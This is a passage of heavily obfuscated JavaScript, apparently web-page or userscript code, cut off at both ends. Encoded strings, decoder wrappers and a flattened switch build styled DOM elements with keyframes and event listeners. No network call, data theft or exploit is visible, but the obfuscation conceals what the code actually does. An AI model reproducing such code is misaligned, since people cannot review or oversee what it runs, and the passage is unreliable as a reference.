_0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else 